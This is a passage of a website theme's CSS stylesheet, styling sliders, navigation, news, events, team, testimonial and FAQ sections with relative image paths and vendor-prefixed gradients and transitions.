    background-image: url(../images/arrow-more.png), -moz-linear-gradient(top, #a42347, #7a1632);
    background-image: url(../images/arrow-more.png), -ms-linear-gradient(top, #a42347, #7a1632);
    background-image: url(../images/arrow-more.png), -o-linear-gradient(top, #a42347, #7a1632);
    background-repeat: no-repeat;
    background-size:8px 11px, auto auto;
    background-position:140px 11px, 0 0;
    line-height:33px;
    color:#fff;
    padding-left:15px;
    text-decoration:none;
    text-transform:uppercase;
    transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
    font-size:13px;
    font-weight:300;
}
.button-more-slide:hover {
    background:url(../images/arrow-more.png), #621228;
     background-repeat: no-repeat;
    background-size:8px 11px, auto auto;
    background-position:160px 11px, 0 0;
}
.slider-tabs {
    width:450px;
    height:280px;
    background:#62462d;
    margin:95px 0 0 0;
    position:relative;
}

/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.flex-control-nav,
.flex-direction-nav {
	margin: 0; 
	padding: 0; 
	list-style: none;
	height:43px;
}
.slides {
	margin: 0; 
	padding: 0; 
	list-style: none;
}

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {
	margin: 0; 
	padding: 0; 
}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}
.carousel li {margin-right: 5px}


.slider-tabs.flexslider {
    margin:95px 0 0 0;
}
.slider-tabs.flexslider .slider-tabs-content {
    width:400px;
    height:230px;
    padding:25px;
}
.slider-tabs.flexslider h3 {
    font-size:24px;
    font-weight:normal;
    margin:0 0 5px 0;
}
.slider-tabs.flexslider h3 a {
    color:#fff;
    text-decoration:none;
}
.slider-tabs.flexslider h3 a:hover {
    text-decoration:underline;
}
.slider-tabs.flexslider time {
    font-size:12px;
    font-weight:300;
    text-transform:uppercase;
    color:rgba(255,255,255,0.7);
    display:block;
    margin:0 0 15px 0;
}
.slider-tabs.flexslider p {
    font-size:16px;
    color:#fff;
    margin: 0 0 24px;
	line-height: 1.6;
}
.slider-tabs.flexslider .flex-control-nav {
    display:none;
}
.slider-tabs.flexslider .flex-prev {
    position:absolute;
    display:block;
    width:42px;
    height:42px;
    background:#7a1632 url(../images/arrow-prev-slide.png) no-repeat 50% 12px;
    top:120px;
    left:-52px;
    text-indent:-9999px;
    background-size:14px 18px;
}
.slider-tabs.flexslider .flex-next {
    position:absolute;
    display:block;
    width:42px;
    height:42px;
    background:#7a1632 url(../images/arrow-next-slide.png) no-repeat 50% 12px;
    top:120px;
    right:-52px;
    text-indent:-9999px;
    background-size:14px 18px;
}
.slider-tabs.flexslider .flex-next:hover, .slider-tabs.flexslider .flex-prev:hover {
    opacity:0.7;
}
.slider-tabs.flexslider .slides img {
    width:auto;
    float:left;
    margin:0 25px 0 0;
}
.slider-tabs.flexslider.event h3 {
    font-size:18px;
    margin:0 0 10px 0;
    line-height:1.3;
}
.slider-tabs.flexslider h3 a {
    color:#fff;
    text-decoration:none;
}
.nav-slider-left {
    width:190px;
    list-style:none;
    float:left;
    margin:0;
}
.nav-slider-right {
    width:190px;
    list-style:none;
    float:right;
    margin:0;
}
.nav-slider-left li {
}
.nav-slider-left li a, 
.nav-slider-right li a {
    color:#fff;
    text-transform:uppercase;
    font-size:14px;
    font-weight:300;
    text-decoration:none;
    display:block;
    padding:8px 10px;
}
.nav-slider-left li a:hover, 
.nav-slider-right li a:hover {
    background:#7a1632;
}
.list-event-slider {
    list-style:none;
    font-size:12px;
    color:#fff;
    line-height:1.6;
    font-weight:300;
    overflow:hidden;
}
.list-event-slider li {
    padding:2px 0 0 27px;
    margin:0 0 8px 0;
}
.list-event-slider li.time-slider {
    background:url(../images/icon-calendar-slider.png) no-repeat;
    background-size:22px 22px;
}
.list-event-slider li.hour-slider {
    background:url(../images/icon-hour-slider.png) no-repeat;
    background-size:22px 22px;
}
.list-event-slider li.location-slider {
    background:url(../images/icon-location-slider.png) no-repeat;
    background-size:22px 22px;
}
.home #content-container {
    width:100%;
    background:#fff;
    min-width:1185px;
    position:relative;
    z-index:10;
    padding-top:0;
}
#content-container {
    padding-top:180px;
}
#content {
    width:1125px;
    margin:0 auto;
    padding:0 30px;
}
#banner-homepage {
    margin:0 0 24px 0;
    vertical-align:top;
}
#main-content {
    width:732px;
    float:left;
    padding:0 0 50px 0;
}
#full-width {
    padding:0 0 50px 0;
}
#intro {
    margin:0 0 50px 0;
}
#intro h1 {
    font-size:24px;
    color:#62462d;
    text-transform:uppercase;
    font-weight:bold;
    margin:0 0 20px 0;
}
#intro figure {
    width:363px;
    float:left;
    margin:0 30px 0 0;
}
#intro p {
    font-size:16px;
    color:#333;
    font-weight:300;
    line-height:1.6;
    margin:0 0 24px;
}
.more-intro {
    font-size:16px;
    text-transform:uppercase;
    color:#222;
    text-decoration:none;
    font-weight:bold;
}
.more-intro:hover {
    color:#7a1632;
}
#sidebar-homepage-left {
    width:341px;
    float:left;
}
#sidebar-homepage-middle {
    width:341px;
    float:right;
}
#sidebar-homepage-right {
    width:341px;
    float:right;
}
#nav-sidebar {
    margin:0 0 50px 0;
    list-style: none;
}
#nav-sidebar li {
    margin:0 0 25px 0;
    line-height:1.4;
}
#nav-sidebar li a {
    text-decoration:none;
    font-size:14px;
    color:#333;
    display:block;
}
#nav-sidebar li a img {
    width:46px;
    height:46px;
}
#nav-sidebar li a figure {
    border-radius:60px;
    padding:20px;
    width:46px;
    height:46px;
    border:3px solid #fff;
    box-shadow:0 0 0 2px #dadada;
    margin:0 20px 0 0;
    transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
    float:left;
    background:#dadada;
}
#nav-sidebar li a:hover figure {
    background:#7a1632;
    box-shadow:0 0 0 4px #7a1632;
}
#nav-sidebar li a .title-nav-sidebar {
    display:block;
    margin:5px 0;
    text-transform:uppercase;
    color:#222;
    font-size:16px;
}
#nav-sidebar li a:hover .title-nav-sidebar {
    color:#7a1632;
}
#intro-principal {
    clear:both;
    padding:0 0 25px 0;
    position:relative;
}
#intro-principal #title-principal {
    background:#dadada;
    padding:12px 0 12px 341px;
    font-size:20px;
    color:#222;
    font-weight:300;
}
#intro-principal p {
    font-size:16px;
    font-weight:300;
    color:#333;
}
#content-principal {
    padding-left:341px;
}
#intro-principal figure {
    position:absolute;
    width:322px;
    left:0;
    bottom:-50px;
    z-index:100;
}
#intro-principal figure img {
    margin:0;
    vertical-align:top;
}

/* About
=====================================================================*/
#nav-sub-container {
    background: #dadada;
    box-shadow:0 1px 2px rgba(0,0,0,0.2) inset;
}
#nav-sub li {
    height:40px;
    float:left;
}
#nav-sub li a {
    height:27px;
    float:left;
    font-size:12px;
    color:#666;
    text-transform:uppercase;
    text-decoration:none;
    padding:13px 15px 0 15px;
}
#nav-sub li a:hover, #nav-sub li.current-menu-item a {
    background:#fff;
    color:#333;
}
#breadcrumbs {
    margin:25px 0;
}
#breadcrumbs div {
    height:34px;
    float:left;
}
#breadcrumbs div a {
    height:24px;
    float:left;
    font-size:11px;
    color:#666;
    text-transform:uppercase;
    text-decoration:none;
    padding:10px 0 0 0;
}
#breadcrumbs div a.icon-home {
    width:34px;
    height:34px;
    background:#7a1632 url(../images/icon-home.png) no-repeat 50% 8px;
    text-indent:-9999px;
    background-size:17px 17px;
    padding:0;
}
#breadcrumbs div a.icon-home:hover {
    opacity:0.7;
}
#breadcrumbs div .arrow {
    width:8px;
    height:14px;
    background:url(../images/arrow-breadcrumbs.png) no-repeat;
    background-size:8px 14px;
    text-indent:-9999px;
    margin:9px 12px 0 12px;
    float:left;
}
.last-breadcrumbs {
    float:left;
    font-size:11px;
    text-transform:uppercase;
    color:#7a1632;
    margin:10px 0 0 0;
}
#breadcrumbs div a:hover {
    color:#7a1632;
}
#sidebar {
    width:300px;
    float:right;
    background:#f0f0f0;
    padding:20px 20px 0 20px;
    margin:0 0 50px 0;
}
#tabs-content-bottom {
    background:#eee;
    height:200px;
    clear:both;
    box-shadow:0 1px 2px rgba(0,0,0,0.1) inset;
    margin:0 0 50px 0;
}
#nav-content-bottom {
    width:225px;
    float:left;
    background:#7a1632;
    list-style:none;
    margin:0;
}
#nav-content-bottom li {
    height:50px;
    background:url(../images/sep-tabs-bottom.png) repeat-x 0 100%;
}
#nav-content-bottom li a {
    font-size:14px;
    color:#fff;
    font-weight:bold;
    text-transform:uppercase;
    display:block;
    padding:0 20px;
    height:50px;
    line-height:50px;
    text-decoration:none;
}
#nav-content-bottom li a:hover, #nav-content-bottom li.ui-tabs-active a {
    background:rgba(0,0,0,0.2);
}
#tabs-content-bottom .ui-tabs-panel {
    width:900px;
    height:200px;
    float:left;
}
#nav-sidebar-bottom {
    margin:0;
    list-style:none;
}
#nav-sidebar-bottom li {
    width:179px;
    height:200px;
    float:left;
    border-right:1px solid #dadada;
}
#nav-sidebar-bottom li a {
    width:140px;
    height:219px;
    float:left;
    transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
    padding:0 20px;
    text-align:center;
    font-size:12px;
    color:#333;
    text-decoration:none;
    line-height:1.6;
}
#nav-sidebar-bottom li a figure {
    width:50px;
    height:50px;
    background:#dadada;
    border-radius:27px;
    border:2px solid #fff;
    box-shadow:0 0 0 2px #dadada;
    margin:-25px auto 25px auto;
    transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
}
#nav-sidebar-bottom li a figure img {
    width:34px;
    height:34px;
    margin:8px 0 0 0;
}
#nav-sidebar-bottom li a:hover figure {
    background:#7a1632;
    box-shadow:0 0 0 2px #7a1632;
}
#nav-sidebar-bottom li a:hover {
    background:#fff;
}
#nav-sidebar-bottom .title-nav-sidebar {
    display:block;
    font-size:12px;
    color:#222;
    text-transform:uppercase;
    margin:0 0 20px 0;
}
.nav-tabs-bottom {
    list-style:none;
    margin:0;
    padding:10px 0;
}
.nav-tabs-bottom li {
    width:205px;
    float:left;
    padding:0 10px;
    margin:0 0 5px 0;
}
.nav-tabs-bottom li a {
    display:block;
    padding:9px 10px;
    font-size:12px;
    color:#333;
    text-decoration:none;
    text-transform:uppercase;`
}
.nav-tabs-bottom li a:hover {
    background:#7a1632;
    color:#fff;
}
#tabs-content-bottom .ui-tabs-panel article {
    padding:30px;
    font-size:18px;
    color:#333;
    line-height:1.6;
}
#tabs-content-bottom .ui-tabs-panel article p {
    margin:0 0 15px 0;
}
.slider-partners {
    width:815px;
    height:100px;
    margin:45px auto 0 auto;
    position:relative;
}
.slider-partners li img {
    opacity:0.6;
    transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
}
.slider-partners li a:hover img {
    opacity:1;
}
.slider-partners li {
    text-align:center;
}
.slider-partners .flex-control-nav {
    display:none;
}
.slider-partners .flex-direction-nav {
    height:0;
}
.slider-partners .flex-prev {
    position:absolute;
    z-index:10;
    width:19px;
    height:32px;
    left:-24px;
    top:33px;
    background:url(../images/prev-partners.png) no-repeat;
    background-size:19px 32px;
    text-indent:-9999px;
    opacity:0.8;
}
.slider-partners .flex-next {
    position:absolute;
    z-index:10;
    width:19px;
    height:32px;
    right:-24px;
    top:33px;
    background:url(../images/next-partners.png) no-repeat;
    background-size:19px 32px;
    text-indent:-9999px;
    opacity:0.8;
}
.slider-partners .flex-prev:hover, .slider-partners .flex-next:hover {
    opacity:1;
}

/* News
=====================================================================*/
#slider-news {
    margin:0 0 50px 0;
    position:relative;
}
#slider-news ul li {
    position:relative;
}
.panel-slider-news {
    position:absolute;
    left:0;
    bottom:0;
    width:100%;
    background:rgba(0,0,0,0.7);
    padding:25px 0;
}
.category-slider {
    list-style:none;
    margin:0 0 7px 0;
    padding:0 25px;
}
.panel-slider-news h2 {
    font-size:22px;
    color:#fff;
    font-weight:300;
    padding:0 25px;
    clear:both;
}
.panel-slider-news h2 a {
    color:#fff;
    text-decoration:none;
}
.panel-slider-news h2 a:hover {
    text-decoration:underline;
}
.category-slider li {
    float:left;
    margin:0 10px 0 0;
}
.category-slider li a {
    float:left;
    background:#fff;
    padding:3px 10px;
    font-size:11px;
    text-transform:uppercase;
    font-weight:bold;
    text-decoration:none;
}
.category-slider li a:hover {
    background:#7a1632;
    color:#fff;
}
#slider-news .flex-control-nav {
    display:none;
}
#slider-news .flex-direction-nav {
    height:0;
}
#slider-news .flex-prev {
    position:absolute;
    display:block;
    width:42px;
    height:42px;
    background:#7a1632 url(../images/arrow-prev-slide.png) no-repeat 50% 12px;
    bottom:270px;
    left:25px;
    text-indent:-9999px;
    background-size:14px 18px;
}
#slider-news .flex-next {
    position:absolute;
    display:block;
    width:42px;
    height:42px;
    background:#7a1632 url(../images/arrow-next-slide.png) no-repeat 50% 12px;
    bottom:270px;
    right:25px;
    text-indent:-9999px;
    background-size:14px 18px;
}
#slider-news .flex-prev:hover, #slider-news .flex-next:hover {
    opacity:0.7;
}
.news-container {
    margin:0 48px 40px 0;
    width:342px;
    float:left;
    position:relative;
}
.news-container.last {
    margin-right:0;
}
.news-container figure img {
    border-top:3px solid #7b1733;
    margin:0 0 5px 0;
}
.news-container h2.title-news {
    font-size:20px;
    font-weight:300;
    margin:0 0 5px 0;
    line-height:1.2;
}
.news-container header p {
    margin:0 0 3px 0;
    font-size:11px;
}
.news-container header p a {
    text-transform:uppercase;
    font-weight:bold;
    text-decoration:none;
}
.news-container h2.title-news a {
    color:#222;
    text-decoration:none;
}
.news-container h2.title-news a:hover {
    color:#7a1632;
}
.news-container header {
    margin:0 0 15px 0;
}
.news-container header time {
    font-size:11px;
    color:#999;
    text-transform:uppercase;
}
.link-comment, .link-comment:link, .link-comment:visited {
    height:30px;
    background:#7a1632 url(../images/icon-comment.png) no-repeat 10px 8px;
    position:absolute;
    top:0;
    right:25px;
    padding:0 10px 0 33px;
    color:#fff;
    text-decoration:none;
    background-size:16px 17px;
    line-height:30px;
}
.link-comment:hover {
    color:#fff;
    opacity:0.8;
    text-decoration:none;
}
.news header aside {
    width:340px;
    float:left;
}
.news header aside.no-featured {
    width:100%;
    float:none;
}
.news header figure {
    width:351px;
    float:right;
}
.news header figure img {
    border: 1px solid #fff;
    box-shadow: 2px 2px 0 0 #dadada;
}
#news-title {
    margin:0;
    font-size:28px;
    line-height:1.2;
    padding:0 0 14px 0;
    border-bottom:1px solid #dadada;
}
.news header p {
    margin:0;
    padding:10px 0;
    border-bottom:1px solid #dadada;
}
#link-category {
    font-size:11px;
    font-weight:bold;
    text-transform:uppercase;
}
#link-category a {
    text-decoration:none;
}
#blog-time time {
    font-size:11px;
    color:#999;
    text-transform:uppercase;
    float:left;
    padding:0 7px 0 0;
    border-right:1px solid #999;
    margin:0 7px 0 0;
}
#link-comment-header {
    float:left;
    font-size:11px;
    color:#666;
    text-transform:uppercase;
    text-decoration:none;
}
#link-comment-header:hover {
    text-decoration:underline;
}
#social-link {
    list-style:none;
    margin:10px 0 25px 0;
}
#social-link li {
    float:left;
    margin:0 10px 0 0;
}
.news {
    border-bottom:1px solid #dadada;
    margin:0 0 25px 0;
}
.title-comment, .title-comment strong {
    font-size:22px;
    color:#222;
    font-weight:normal;
    margin:0 0 25px 0;
}
.title-comment span {
    color:#666;
    font-weight:300;
}
#list-comments {
    margin:0;
    padding:0 0 10px 0;
}
.avatar {
    width:80px;
    height:80px;
    float:left;
    border: 1px solid #fff;
    box-shadow: 2px 2px 0 0 #dadada;
    position:absolute;
    left:0;
    top:0;
}
#list-comments li {
    position:relative;
    margin:0 0 25px 0;
    padding-left:110px;
}
#list-comments li header h3 {
    float:left;
    font-size:16px;
    font-weight:bold;
    color:#333;
}
#list-comments li header time {
    float:left;
    margin:2px 0 0 4px;
    font-size:14px;
    color:#999;
    font-weight:300;
    text-transform:uppercase;
}
#list-comments li header {
    margin:5px 0 12px 0;
}
#list-comments li p, .comment-notes {
    margin: 0 0 24px;
	line-height: 1.6;
	font-size: 15px;
	color:#444;
}
#list-comments li article {
    border-bottom:1px solid #dadada;
    padding-bottom:25px;
}
.comment-reply-link {
    text-transform:uppercase;
    font-size:12px;
    text-decoration:none;
}
#list-comments li ul.children {
    margin:0;
    padding:25px 0 0 0;
}
#form-comment label {
    font-size:15px;
    color:#333;
    font-weight:bold;
    display:block;
    margin:0 0 10px 0;
}
#form-comment label span {
    color:#f00;
}
#form-comment .input {
    width:380px;
    height:30px;
    background:#f7f7f7;
    border:1px solid #fff;
    box-shadow: 2px 2px 0 0 #dadada;
    padding:5px;
    margin:0 0 15px 0;
    font-size:14px;
}
#form-comment .input.textarea {
    width:550px;
    height:180px;
}
#form-comment .button {
    display:block;
    text-align:center;
    font-size:14px;
    color:#fff;
    font-weight:bold;
    text-transform:uppercase;
    padding:10px 20px;
    border:1px solid #7a1632;
    text-decoration:none;
    cursor:pointer;
    background-color:#a42347;
    background-image: linear-gradient(top, #a42347, #7a1632);
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#a42347), to(#7a1632));
    background-image: -webkit-linear-gradient(top, #a42347, #7a1632);
    background-image: -moz-linear-gradient(top, #a42347, #7a1632);
    background-image: -ms-linear-gradient(top, #a42347, #7a1632);
    background-image: -o-linear-gradient(top, #a42347, #7a1632);
    text-shadow:0 -1px rgba(0,0,0,0.5);
    transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
}
#form-comment .button:hover {
    background:#7a1632;
}

/* History
=====================================================================*/
#history-container {
    background:url(../images/line-history.png) repeat-y 30px 0;
}
.static-page h3.history-year {
    width:60px;
    height:60px;
    background:#7a1632;
    border-radius:30px;
    font-size:16px;
    color:#fff;
    font-weight:bold;
    text-align:center;
    line-height:60px;
}
.history-moment {
    margin-bottom:10px;
}
.history-moment header {
    width:150px;
    float:left;
    background:#7a1632;
    font-size:14px;
    color:#fff;
    font-weight:300;
    padding:5px 10px;
}
#history-container aside {
    width:535px;
    float:right;
}
#history-container aside .history-title {
    margin-top:2px;
    font-size:18px;
    font-weight:bold;
}
.img-history {
    border:1px solid #fff;
    box-shadow:2px 2px 0 0 #dadada;
}

/* Event
=====================================================================*/
#slider-event {
    margin:0 0 50px 0;
    height:295px;
    position:relative;
}
.panel-slider-event {
    width:400px;
    height:245px;
    float:left;
    background:#7b1733;
    padding:25px;
}
.panel-slider-event h2 {
    font-size:28px;
    font-weight:300;
    margin:0 0 15px 0;
}
.panel-slider-event h2 a {
    color:#fff;
    text-decoration:none;
}
.panel-slider-event h2 a:hover {
    text-decoration:underline;
}
.panel-slider-event time {
    float:left;
    color:#fff;
    margin:0 25px 0 0;
}
.panel-slider-event time strong {
    font-size:120px;
    font-weight:normal;
    line-height:0.9;
}
.panel-slider-event time span {
    text-transform:uppercase;
    font-size:14px;
}
.panel-slider-event .list-event-slider {
    padding-top:30px;
}
#slider-event img {
    float:left;
    width:675px;
    height:295px;
}
#slider-event .flex-control-nav {
    display:none;
}
#slider-event .flex-direction-nav {
    height:0;
}
#slider-event .flex-prev {
    position:absolute;
    display:block;
    width:42px;
    height:42px;
    background:#7a1632 url(../images/arrow-prev-slide.png) no-repeat 50% 12px;
    top:120px;
    left:475px;
    text-indent:-9999px;
    background-size:14px 18px;
}
#slider-event .flex-next {
    position:absolute;
    display:block;
    width:42px;
    height:42px;
    background:#7a1632 url(../images/arrow-next-slide.png) no-repeat 50% 12px;
    top:120px;
    right:25px;
    text-indent:-9999px;
    background-size:14px 18px;
}
#slider-event .flex-prev:hover, #slider-event .flex-next:hover {
    opacity:0.7;
}
#main-title.event-title {
    float:left;
    margin-top:0;
}
#title-month {
    float:right;
    text-transform:uppercase;
    font-size:20px;
    font-weight:300;
    margin-top:8px;
}
#nav-event {
    clear:both;
    margin:0 0 25px 0;
}
#nav-event ul {
    list-style:none;
    margin:0;
}
#nav-event ul li {
    float:left;
    background:#7b1733 url(../images/sep-tabs.png) repeat-y 100% 0;;
    height:40px;
}
#nav-event ul li a {
    color:#fff;
    font-size:14px;
    font-weight:bold;
    text-transform:uppercase;
    text-decoration:none;
    height:40px;
    float:left;
    line-height:40px;
    padding:0 25px;
}
#nav-event ul li a:hover, #nav-event ul li.current-menu-item a {
    background:rgba(0,0,0,0.1);
}
#form-year {
    float:right;
}
#form-year label {
    float:left;
    padding:12px 10px 0 0;
    color:#333;
}
#form-year .select {
    height:40px;
    float:left;
    border:1px solid #333;
    padding-left:10px;
    padding-right:10px;
    margin:0 10px 0 0;
}
#form-year .button {
    width:40px;
    height:40px;
    border:none;
    background:#7b1733;
    font-size:14px;
    color:#fff;
    font-weight:bold;
    text-transform:uppercase;
    cursor:pointer;
}
#form-year .button:hover {
    opacity:0.7;
}
.static-page .title-event {
    padding:0 10px 0 25px;
    height:55px;
    background:#f0f0f0;
    line-height:55px;
    font-weight:300;
    font-size:20px;
    outline:0;
    cursor:pointer;
    margin:25px 0 0 0;
}
.static-page .title-event:hover {
    background:#e4e4e4;
}
.static-page .title-event em {
    font-style:normal;
    color:#999;
}
.static-page .title-event span {
    width:20px;
    height:20px;
    float:right;
    background:url(../images/icon-plus.png) no-repeat 100% 0;
    background-size:20px 20px;
    margin:16px 0 0 0;
}
.static-page .title-event.ui-accordion-header-active span {
    background:url(../images/icon-minus.png) no-repeat 100% 0;
    background-size:20px 20px;
}
.content-event {
    background:#f0f0f0;
    padding:0 25px 0 25px;
}
.event-container-one {
    height:140px;
    padding-bottom:25px;
}
.static-page .title-event.ui-accordion-header-active:hover {
    background:#f0f0f0;
}
.static-page .content-event img {
    margin:0;
    float:left;
}
.panel-event-info {
    width:285px;
    height:90px;
    background:#7b1733;
    padding:25px;
    float:left;
    margin:0 25px 0 0;
}
.static-page .panel-event-info .list-event-slider {
    margin:0;
}
.static-page .panel-event-info .list-event-slider li {
    color:#fff;
    font-size:12px;
    font-weight:300;
}
.static-page .title-event-one {
    font-size:24px;
    color:#222;
    font-weight:bold;
    padding:40px 0 0 0;
    margin:0;
}
.title-event-one a {
    text-decoration:none;
    color:#222;
}
.title-event-one a:hover {
    color:#7b1733;
}
.event-container {
    width:250px;
    height:335px;
    float:left;
    margin:0 25px 25px 0;
    overflow:hidden;
}
.event-container.last {
    margin-right:0;
}
.event-container img {
    transition: all 0.4s ease-in-out;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
}
.static-page .event-container h4 {
    font-size:16px;
    color:#333;
    background:#ddd;
    font-weight:bold;
    height:54px;
    padding:13px 20px 0 20px;
    margin:0;
    clear:both;
    box-shadow:0 1px 2px rgba(0,0,0,0.2) inset;
}
.event-container .panel-event-info {
    width:210px;
    height:230px;
    background:#7b1733;
    padding:20px;
    float:none;
    margin:0;
    position:relative;
}
.event-container:hover img {
    margin-top:-270px;
}
.static-page .event-container h4 a {
    color:#333;
    text-decoration:none;
}
.static-page .event-container h4 a:hover {
    color:#7b1733;
}
.button-detail, .button-detail:link, .button-detail:visited {
    width:208px;
    height:38px;
    border:1px solid #b2b2b2;
    position:absolute;
    bottom:20px;
    left:20px;
    text-align:center;
    font-size:14px;
    text-transform:uppercase;
    font-weight:bold;
    line-height:38px;
    color:#fff;
    text-decoration:none;
    text-shadow:0 -1px #787878;
    box-shadow:0 1px 2px rgba(0,0,0,0.3);
    background-color:#a7a7a7;
    background-image: linear-gradient(top, #a7a7a7, #8e8e8e);
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#a7a7a7), to(#8e8e8e));
    background-image: -webkit-linear-gradient(top, #a7a7a7, #8e8e8e);
    background-image: -moz-linear-gradient(top, #a7a7a7, #8e8e8e);
    background-image: -ms-linear-gradient(top, #a7a7a7, #8e8e8e);
    background-image: -o-linear-gradient(top, #a7a7a7, #8e8e8e);
}
.button-detail:hover {
    background:#fff;
    border:1px solid #fff;
    text-shadow:none;
    color:#7b1733;
}
.accordion {
    margin:0 0 50px 0;
}
#event-info {
    width:270px;
    float:left;
    margin:0 25px 0 0;
}
#event-info .list-event-slider {
    margin:0;
    padding:20px;
    background:#7b1733;
}
#event-info .list-event-slider li {
    color:#fff;
    font-size:12px;
}
#event-info img {
    margin:0;
}

/* Testimonial
=====================================================================*/
.static-page .list-testimonial {
    margin:0;
}
.static-page .list-testimonial li {
    position:relative;
    margin:0 0 50px 0;
}
.static-page .list-testimonial li p {
    font-size:15px;
    color:#222;
    padding-left:225px;
}
.static-page .list-testimonial li .testimonial-title {
    font-size:16px;
    color:#222;
    background:#dadada url(../images/quote-testimonial.png) no-repeat 100% 0;
    background-size:48px 36px;
    padding:9px 0 9px 225px;
    font-weight:bold;
}
.static-page .list-testimonial li .testimonial-title span {
    font-weight:300;
}
.static-page .img-testimonial {
    position:absolute;
    left:0;
    bottom:0;
    z-index:10;
    margin:0;
}
.static-page .list-testimonial li.odd p {
    padding-left:0;
    padding-right:225px;
}
.static-page .list-testimonial li.odd .testimonial-title {
    padding:9px 225px 9px 0;
    text-align:right;
    background:#dadada url(../images/quote-testimonial.png) no-repeat 0 0;
    background-size:48px 36px;
}
.static-page .list-testimonial li.odd .img-testimonial {
    left:auto;
    right:0;
}

/* Team
=====================================================================*/
#list-category-team {
    width:185px;
    float:left;
    margin:0 25px 0 0;
    list-style:none;
}
#list-category-team li {
    width:185px;
    margin:0 0 1px 0;
}
#list-category-team li a {
    display:block;
    border-left:3px solid #62462d;
    background:#f0f0f0;
    padding:10px 10px 10px 15px;
    font-size:14px;
    text-decoration:none;
}
#list-category-team li.current-menu-item a {
    background:none;
    font-weight:bold;
}
#team-container {
    width:522px;
    float:right;
}
#team-container #main-title {
    margin-top:0;
}
#list-team {
    list-style:none;
    margin:0;
}
#list-team li {
    width:155px;
    height:205px;
    float:left;
    margin:0 25px 25px 0;
    text-align:center;
}
#list-team li img {
    margin:0 0 5px 0;
    border:1px solid #fff;
    box-shadow:2px 2px 0 0 #dadada;
}
#list-team li a {
    text-decoration:none;
}
.static-page ul#list-team li {
    line-height:1.2;
}
#list-team li a strong {
    font-size:14px;
    color:#222;
    text-decoration:none;
    font-weight:300;
}
#list-team li a:hover strong {
    color:#7a1632;
    font-weight:bold;
}
#list-team li.last {
    margin-right:0;
}
#profile-team {
    width:200px;
    float:right;
    margin:0 0 25px 25px;
}
#profile-team img {
    margin:0 0 20px 0;
    border:10px solid #f0f0f0;
}
#list-social-team {
    list-style:none;
    margin:0;
}
#list-social-team li {
    margin:0 0 10px 0;
    padding:0 0 0 10px;
    line-height:1.1;
    font-weight:300;
}
#list-social-team li span {
    width:16px;
    height:16px;
    float:left;
    background:#dadada;
    margin:0 7px 0 0;
}
#list-social-team li a {
    font-size:14px;
    color:#666;
    text-transform:uppercase;
    text-decoration:none;
}
#list-social-team li.facebook-team span {
    background:#dadada url(../images/icon-facebook.png) no-repeat 50% 2px;
    background-size:12px 12px;
}
#list-social-team li.facebook-team a:hover span {
    background-color:#33579f;
}
#list-social-team li.facebook-team a:hover {
    color:#33579f;
}
#list-social-team li.twitter-team span {
    background:#dadada url(../images/icon-twitter.png) no-repeat 50% 2px;
    background-size:12px 12px;
}
#list-social-team li.twitter-team a:hover span {
    background-color:#00abf3;
}
#list-social-team li.twitter-team a:hover {
    color:#00abf3;
}
#list-social-team li.gplus-team span {
    background:#dadada url(../images/icon-gplus.png) no-repeat 50% 2px;
    background-size:12px 12px;
}
#list-social-team li.gplus-team a:hover span {
    background-color:#da4b2d;
}
#list-social-team li.gplus-team a:hover {
    color:#da4b2d;
}
#list-social-team li.linkedin-team span {
    background:#dadada url(../images/icon-linkedin.png) no-repeat 50% 2px;
    background-size:12px 12px;
}
#list-social-team li.linkedin-team a:hover span {
    background-color:#0082c4;
}
#list-social-team li.linkedin-team a:hover {
    color:#0082c4;
}
#list-social-team li.email-team {
    font-size:12px;
    border-top:1px solid #dadada;
    border-bottom:1px solid #dadada;
    padding:8px 0 8px 10px;
    margin:0;
}
#list-social-team li.position-team {
    font-size:12px;
    border-top:1px solid #dadada;
    padding:8px 0 8px 10px;
    margin:0;
    font-weight:bold;
    font-style:italic;
}

/* FAQ
=====================================================================*/
.static-page .title-faq {
    padding:8px 10px;
    background:#f0f0f0;
    font-weight:300;
    font-size:20px;
    outline:0;
    cursor:pointer;
    margin:25px 0 0 0;
}
.static-page .title-faq:hover {
    background:#e4e4e4;
}
.static-page .title-faq span {
    width:20px;
    height:20px;
    float:right;
    background:url(../images/icon-plus.png) no-repeat 100% 0;
